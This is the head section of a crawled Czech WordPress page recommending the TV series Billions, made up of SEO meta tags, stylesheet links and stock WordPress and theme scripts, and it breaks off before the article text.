

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/7762/na-co-koukat-billions/
body_size: 44012
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Na co koukat: Billions | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/7762/na-co-koukat-billions/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na co koukat: Billions | Two Gentlemen" />
	<meta property="og:description" content="Vychytralý miliardář versus Státní návladní. Síla peněz versus zákon. Chcete strhující drama z prostředí akciových trhů, které v sobě míchá neotřelé prvky krimi? Pak je seriál Billions pro vás to pravé! Příběh Bobby &#8222;Axe&#8220; Axelrod je ředitelem kapitálové společnosti Axe Capital. Po 11. září se dostala mezi nejrespektovanější finanční firmy v New Yorku. Její růst je [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/7762/na-co-koukat-billions/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2017-09-03T22:05:01+00:00" />
	<meta property="article:modified_time" content="2024-12-28T05:04:15+00:00" />
	<meta property="og:image" content="https://i0.wp.com/twogentlemen.cz/wp-content/uploads/2017/09/billions.jpg?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adam Šafránek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Adam Šafránek" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Na co koukat: Billions" href="https://twogentlemen.cz/7762/na-co-koukat-billions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/7762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=7762' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F7762%2Fna-co-koukat-billions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F7762%2Fna-co-koukat-billions%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
